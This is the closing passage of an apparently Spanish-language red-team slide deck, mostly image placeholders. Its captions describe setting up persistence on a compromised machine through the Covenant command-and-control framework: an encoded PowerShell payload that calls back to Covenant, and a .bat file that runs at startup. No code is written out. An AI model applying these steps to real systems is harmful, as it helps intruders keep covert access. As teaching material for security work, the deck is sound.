

Slide 62


Slide 63


Slide 64


Slide 65

Para crear la persistencia en Covenant tenemos una pestaña que se llama Task, que son las tareas que podemos ejecutar en la máquina comprometida.
En este caso ejecutaremos un payload de Powershell que nos permitirá conectarnos a Covenant.

Slide 66

Lo que haré es generar un código de PowerShell para conectarme a Covenant ese código estará en base64.

Slide 67

Generando un .bat que si iniciará al arrancar el sistema:

Slide 68
Fin

